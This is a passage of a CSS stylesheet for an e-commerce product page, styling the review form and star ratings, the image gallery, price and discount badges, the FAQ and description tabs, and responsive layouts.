  margin: 20px auto;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field > label {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field input,
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  width: 100%;
  border: 1px solid #363636;
  padding: 0 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset > div.field textarea {
  max-width: 100%;
  min-width: 100%;
  min-height: 80px;
  padding: 6px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating {
  line-height: 37px;
  margin-bottom: 10px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating > div {
  float: left;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
  margin-left: 10px;
  margin-bottom: 10px;
  position: relative;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left bottom;
  display: block;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"] {
  width: 1px;
  height: 1px;
  border: 0;
  clip: rect(0, 0, 0, 0);
  padding: 0;
  margin: -1px;
  position: absolute;
  overflow: hidden;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:focus + label:before,
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote input[type="radio"]:checked + label:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label {
  position: absolute;
  left: 0;
  top: 0;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label span {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:before {
  content: "";
  width: 190px;
  height: 37px;
  background: url(../images/icon/star.png) left top;
  display: block;
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover:before {
  opacity: 1;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote label:hover ~ label:before {
  opacity: 0;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1 {
  z-index: 6;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-1:before {
  width: 38px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2 {
  z-index: 5;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-2:before {
  width: 76px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3 {
  z-index: 4;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-3:before {
  width: 114px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4 {
  z-index: 3;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-4:before {
  width: 152px;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5 {
  z-index: 2;
}
.catalog-product-view .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote .rating-5:before {
  width: 190px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .title {
  font-size: 30px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items {
  font-size: 0;
  margin-top: 20px;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div {
  width: 45%;
  border: 1px solid #000;
  padding: 45% 0 0 0;
  margin-bottom: 2%;
  position: relative;
  display: inline-block;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(odd) {
  margin-left: 4%;
  margin-right: 2%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(even) {
  margin-right: 4%;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div:nth-child(4) + div {
  display: none;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items > div img {
  position: absolute;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item img {
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  object-fit: cover;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
  background-image: url("../images/catalog/del.png");
  background-size: cover;
  position: absolute;
  bottom: 3px;
  right: 3px;
  transition: all .2s;
  display: block;
  cursor: pointer;
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo img {
  max-width: 60%;
  max-height: 60%;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.catalog-product-view .review-add > .block-content .review-upload-image .items .item-demo #upload-phone {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  cursor: pointer;
  opacity: 0;
}
.catalog-product-view #product-review-container .galleryList {
  margin-bottom: 10px;
}
.catalog-product-view #product-review-container .galleryList .item {
  width: calc((100% - 12px) / 4);
  max-width: 88px;
  border: 2px solid #fff;
  position: relative;
  float: left;
}
.catalog-product-view #product-review-container .galleryList .item > div {
  width: 100%;
  padding-top: 100%;
}
.catalog-product-view #product-review-container .galleryList .item:not(:nth-child(4)) {
  margin-right: 4px;
}
.catalog-product-view #product-review-container .galleryList .item.active {
  border-color: #10396f;
}
.catalog-product-view #product-review-container .galleryList .item img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  position: absolute;
  top: 0;
  left: 0;
}
.catalog-product-view #product-review-container .galleryBox .imgShow {
  margin-bottom: 10px;
  display: none;
}
.catalog-product-view #product-review-container .galleryBox .imgShow img {
  width: 100%;
  max-width: 350px;
}
.catalog-product-view .shortDes p,
.catalog-product-view .shortDes pre {
  margin-bottom: 6px;
  white-space: normal;
}
.catalog-product-view .shortDes a {
  font-weight: 600;
  text-decoration: underline;
}
.catalog-product-view .shortDes .container {
  color: #faebb4;
  background: url(../images/cart/shortDes/bg.jpg) no-repeat;
  background-size: 100% auto;
  padding: 0 5% 0 6%;
  margin-bottom: 1.2em;
  position: relative;
}
.catalog-product-view .shortDes .container img {
  width: 100%;
  position: absolute;
  left: 0;
}
.catalog-product-view .shortDes .container img.top {
  top: 1%;
}
.catalog-product-view .shortDes .container img.bottom {
  bottom: 1%;
}
.catalog-product-view .shortDes .container .y {
  color: #fec800;
}
.catalog-product-view .shortDes .container .placeholder {
  padding-top: 6%;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:last-child) {
  margin-bottom: 1.2em;
}
.catalog-product-view .shortDes .container .item:not(:first-child) {
  line-height: 1.1;
}
.catalog-product-view .surpriseMay {
  position: relative;
}
.catalog-product-view .surpriseMay a {
  position: absolute;
}
@media only screen and (min-device-width: 320px) and (max-device-width: 780px) and (orientation: landscape) {
  .product-video {
    height: 100%;
    width: 81%;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs,
  .catalog-product-view .page.messages,
  .catalog-product-view .column.main {
    padding: 0 5%;
  }
}
@media screen and (max-width: 767px) {
  .catalog-product-view .breadcrumbs {
    display: none;
  }
  .catalog-product-view .column.main {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media {
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    font-size: 1.6rem;
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links,
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    bottom: 10px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    bottom: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: calc(5% + 101px);
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 26%;
    margin-top: calc(19% + 101px);
    right: 0;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 6px 0 0;
    overflow: hidden;
    display: none;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama {
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap {
    display: -webkit-box;
    display: -moz-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__stage {
    border-top: 1px solid #E4E4E4;
    border-bottom: 1px solid #E4E4E4;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap {
    padding-bottom: 6px;
    margin: 0 3%;
    border-bottom: 1px solid #E4E4E4;
    -ms-flex-order: -1;
    -webkit-order: -1;
    order: -1;
  }
  .catalog-product-view .column.main .product-info-main .productReviewsBox {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    display: none;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    font-size: 14px;
    line-height: 1.3;
    padding: 15px 3%;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes .container .item:not(:last-child) {
    margin-bottom: 1em;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price {
    border-bottom: 1px solid #E4E4E4;
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box {
    padding: 0 3% 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
    font-size: 1.8rem;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    float: left;
    margin-top: 16px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions {
    width: calc(100% - 155px);
    float: right;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions button.tocart {
    font-size: 1.7rem;
    height: 46px;
    line-height: 48px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    padding: 0 3%;
    margin-top: 30px;
  }
  .catalog-product-view .column.main .product.info.detailed .itemsTitleBox {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    border: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title:not(:first-child) {
    border-top: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active + .title {
    border-top: 1px solid #10396F;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 16px 4%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 10px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 45px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    color: #194779;
    float: left;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .q {
    font-size: 28px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left .num {
    font-size: 15px;
    margin-top: 13px;
    margin-left: 1px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right {
    width: calc(100% - 45px);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqTitle {
    font-size: 17px;
    line-height: 24px;
    padding: 11px 0 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .right .faqContent {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item {
    padding: 15px 3% 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .reviewTitleBox {
    font-size: 18px;
    margin-bottom: 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-ratings {
    font-size: 14px;
    margin: 0;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-content {
    margin: 10px 0 4px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews #product-review-container > .item .review-date {
    font-size: 16px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore {
    padding: 30px 0 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container img {
    width: 15px;
    margin: 0 3px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container span {
    font-size: 20px;
    margin: 0 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .showMore .container .noMoreHint {
    font-size: 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add {
    background: rgba(0, 0, 0, 0.6);
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content {
    width: 92%;
    max-width: 500px;
    padding: 5%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .quit {
    font-size: 40px;
    width: 40px;
    line-height: 40px;
    position: absolute;
    top: 0;
    right: 6px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > div.field input {
    height: 36px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset > .title {
    font-size: 24px;
  }
  .catalog-product-view .column.main .block.related .products-upsell {
    padding: 0 3%;
  }
  .catalog-product-view .column.main .block.related > .block-title:after {
    width: 164px;
    height: 21px;
    line-height: 23px;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-name {
    text-overflow: ellipsis;
    display: -webkit-box;
    overflow: hidden;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
  }
  .catalog-product-view .column.main .block.related > .block-content li.item .product-item-details .buyNow:after {
    color: #fff;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-full.png);
    margin: 10px auto 0;
  }
  .catalog-product-view .product-info-stock-sku .sku {
    font-size: 18px;
    font-weight: 600;
    padding: 5px 3%;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item a.delete-btn {
    width: 40px;
    height: 42px;
  }
  .catalog-product-view .review-add > .block-content .review-upload-image .items .item:hover a.delete-btn {
    width: 50px;
    height: 52px;
  }
  .catalog-product-view .surpriseMay a {
    width: 66.375%;
    height: 18.595%;
    left: 0.75%;
  }
  .catalog-product-view .surpriseMay a.skin {
    top: 57.851%;
  }
  .catalog-product-view .surpriseMay a.mono {
    bottom: 3.719%;
  }
}
@media screen and (max-width: 408px) {
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .old-price {
    margin-left: 12px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .old-price {
    margin-left: 20px;
    display: block;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    padding: 15px 3% 6px;
  }
}
@media screen and (max-width: 379px) {
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .label,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    float: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#reviews .review-add > .block-content .review-fieldset .review-field-rating .review-control-vote {
    width: 190px;
    margin: 0 auto 10px;
  }
}
.fotorama-video-container:after {
  background: url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama-video-container .magnify-lens {
  display: none !important;
}
.fotorama-video-container.video-unplayed:hover img {
  opacity: .6;
}
.fotorama-video-container.video-unplayed:hover:after {
  transform: scale(1.25);
}
.video-thumb-icon:after {
  background: url(../images/icon/gallery-sprite.png) bottom left;
  bottom: 0;
  content: '';
  height: 40px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 10px;
  width: 49px;
}
.product-video {
  bottom: 0;
  height: 75%;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%;
}
.product-video iframe {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9999;
}
.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
  bottom: 0;
  content: '';
  height: 100px;
  left: 0;
  margin: auto;
  position: absolute;
  right: 0;
  top: 12px;
  width: 100px;
}
.fotorama__product-video--loading:after {
  visibility: hidden;
}
#buyer-protection,
#description {
  font-size: 18px;
}
#description a {
  color: #10396f;
  font-weight: 600;
  text-decoration: underline;
}
#description table:not(.custom) {
  font-size: 15px;
  width: 100% !important;
  border: solid #333;
  border-width: 1px 0 0 1px;
  color: #333;
  border-collapse: collapse;
  border-spacing: 0;
  margin-bottom: 20px;
}
#description table:not(.custom) tr {
  height: 30px;
  line-height: 30px;
}
#description table:not(.custom) tr td {
  padding: 3px 5px;
  text-align: left;
  border: solid #333;
  border-width: 0 1px 1px 0;
  width: auto !important;
  word-break: break-all;
}
#description table.custom {
  font-family: 'proxima_novaregular' !important;
  max-width: none;
  height: auto !important;
  line-height: 1.3;
  background: #fff;
  border: 0;
  display: inline-block;
}
#description table.custom > tbody,
#description table.custom > tbody > tr {
  height: auto !important;
  display: block;
}
#description table.custom td {
  width: 50% !important;
  height: auto !important;
  text-align: center;
  border: 0;
}
#description table.custom td img {
  margin: auto;
}
#description table.custom pre {
  white-space: normal;
}
@media screen and (max-width: 767px) {
  #description table.custom {
    font-size: 15px;
    width: 108% !important;
    padding: 30px calc(4% - 10px);
    margin: 0 -4% 20px;
  }
}
@media screen and (min-width: 1200px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 23px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 17px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 46px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 80px;
    height: 40px;
    vertical-align: middle;
    margin-left: 8px;
    margin-top: -12px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 26px;
    margin-right: 6px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 36px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 4px 2px 7px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    font-size: 18px;
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 14px;
    width: 16px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field > label {
    font-size: 20px;
    width: 140px;
    line-height: 50px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control {
    width: calc(100% - 140px) !important;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field .control .product-custom-option {
    color: #6B6B6B;
    font-size: 18px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 20px;
    line-height: 1;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 140px;
  }
  #description table.custom {
    font-size: 22px;
  }
}
@media screen and (max-width: 1199px) and (min-width: 768px) {
  .catalog-product-view .breadcrumbs > ul.items > li.item {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    font-size: 14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
    line-height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
    width: 60px;
    height: 30px;
    vertical-align: text-bottom;
    margin-bottom: -3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
    font-size: 22px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
    margin-right: 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
    font-size: 17px;
    width: 44px;
    line-height: 19px;
    padding: 2px 4px 0 0;
    vertical-align: top;
    margin: 0 10px 0 5px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
    border-top: 20px solid transparent;
    border-right: 7px solid #bf0707;
    border-bottom: 20px solid #bf0707;
    border-left: 7px solid transparent;
    left: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
    border-left: 7px solid #bf0707;
    border-top: 20px solid #bf0707;
    border-right: 7px solid transparent;
    border-bottom: 20px solid transparent;
    right: -14px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
    font-size: 13px;
    width: 60px;
    line-height: 12px;
    padding: 5px 0 3px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
    font-size: 16px;
    line-height: 30px;
    padding: 2px 5px 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
    font-size: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
    vertical-align: bottom;
    padding: 2px;
    margin: 0 2px 2px 3px;
    display: inline-block;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
    border: 1px solid #fff;
    margin-bottom: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
    font-size: 12px;
    width: 13px;
    background: #bf0707;
    border: 1px solid #fff;
    padding: 2px 1px 0 0;
    float: left;
  }
  .catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item:not(:last-child) {
    margin-right: 1px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty label {
    width: 120px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .product-options-wrapper > .fieldset > .field.colorField > .control .showMoreColor > div.text {
    font-size: 18px;
  }
  .catalog-product-view .product-options-wrapper > .fieldset > .field.colorField > .control {
    width: calc(100% - 120px) !important;
  }
  #description table.custom {
    font-size: 20px;
  }
}
@media screen and (min-width: 768px) {
  .catalog-product-view.page-layout-1column .column.main .product-info-main {
    width: 55%;
    float: right;
  }
  .catalog-product-view.page-layout-1column .column.main .product.media {
    width: 40%;
  }
  .product.media {
    margin-bottom: 25px;
    float: left;
  }
  .catalog-product-view .breadcrumbs {
    padding-top: 10px !important;
    padding-bottom: 10px !important;
    display: block;
  }
  .catalog-product-view .column.main .product.media {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product.media .gallery-before {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
    bottom: 120px;
  }
  .catalog-product-view .column.main .product.media .galleryBox .shareBtn {
    display: none;
  }
  .catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
    top: 0;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
    margin-top: 5%;
    right: 1%;
  }
  .catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
    width: 30%;
    top: 11.5%;
    right: -8%;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
    padding: 20px 0 10px;
  }
  .catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl svg {
    width: 32px !important;
    height: 32px !important;
  }
  .catalog-product-view .column.main .product.media .gallery-placeholder .fotorama__stage {
    border: 1px solid #ced9df;
    margin-bottom: 16px;
  }
  .catalog-product-view .column.main .product-info-main {
    margin-bottom: 60px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .page-title {
    font-weight: 500;
    line-height: 1.2;
    margin-bottom: 15px;
  }
  .catalog-product-view .column.main .product-info-main .page-title-wrapper .shortDes {
    color: #747474;
    line-height: 1.3;
    padding: 0 0 10px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty {
    margin-bottom: 30px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty > label {
    font-size: 22px;
    line-height: 40px;
    text-transform: uppercase;
    margin-right: 0;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .sub,
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control .add {
    width: 40px;
    height: 40px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .field.qty .control input.qty {
    width: 46px;
    height: 40px;
    margin: 0 2px;
  }
  .catalog-product-view .column.main .product-info-main .product-add-form .box-tocart .actions > button.tocart {
    font-size: 25px;
    height: 50px;
    line-height: 52px;
  }
  .catalog-product-view .column.main .product.info.detailed {
    width: 100%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .title {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content {
    display: none;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content.active {
    display: block;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection {
    padding: 30px 20px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#description p,
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#buyer-protection p {
    margin-bottom: 10px;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item {
    padding: 16px 3%;
  }
  .catalog-product-view .column.main .product.info.detailed .product.data.items > .content#faq .item .left {
    width: 60px;
  }
